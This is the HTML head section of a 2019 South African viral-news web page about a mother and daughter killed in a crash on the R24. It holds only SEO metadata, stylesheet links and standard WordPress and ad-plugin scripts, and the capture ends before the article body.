

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/
body_size: 21742
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mom and daughter die in R24 crash - Viral Feed South Africa</title>
	<meta name="description" content="At 19H09 Monday night&nbsp;Netcare 911 responded to reports of a collision on the R24 Orient Hills Direction Magaliesburg. Reports from the scene indicate" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mom and daughter die in R24 crash - Viral Feed South Africa" />
	<meta property="og:description" content="At 19H09 Monday night&nbsp;Netcare 911 responded to reports of a collision on the R24 Orient Hills Direction Magaliesburg. Reports from the scene indicate" />
	<meta property="og:url" content="https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="article:published_time" content="2019-05-14T04:14:47+00:00" />
	<meta property="article:modified_time" content="2019-05-14T04:14:52+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/166.62.106.54/968.ce7.myftpupload.com/wp-content/uploads/2019/05/FE30CBCC-534E-41CB-8DB3-32219841DAA5.jpeg?time=1667574219" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Viral Feed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Viral Feed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/#article","isPartOf":{"@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/"},"author":{"name":"Viral Feed","@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740"},"headline":"Mom and daughter die in R24 crash","datePublished":"2019-05-14T04:14:47+00:00","dateModified":"2019-05-14T04:14:52+00:00","mainEntityOfPage":{"@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/"},"wordCount":107,"image":{"@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/05/FE30CBCC-534E-41CB-8DB3-32219841DAA5.jpeg","articleSection":["News"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/","url":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/","name":"Mom and daughter die in R24 crash - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/05/FE30CBCC-534E-41CB-8DB3-32219841DAA5.jpeg","datePublished":"2019-05-14T04:14:47+00:00","dateModified":"2019-05-14T04:14:52+00:00","author":{"@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740"},"description":"At 19H09 Monday night&nbsp;Netcare 911 responded to reports of a collision on the R24 Orient Hills Direction Magaliesburg. Reports from the scene indicate","breadcrumb":{"@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/#primaryimage","url":"https://www.viralfeed.co.za/wp-content/uploads/2019/05/FE30CBCC-534E-41CB-8DB3-32219841DAA5.jpeg","contentUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/05/FE30CBCC-534E-41CB-8DB3-32219841DAA5.jpeg","width":1040,"height":520},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"Mom and daughter die in R24 crash"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740","name":"Viral Feed","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=96&d=mm&r=g","caption":"Viral Feed"},"url":"https://www.viralfeed.co.za/author/yvsabru/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "e16d9565e3",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/posts/16730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=16730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
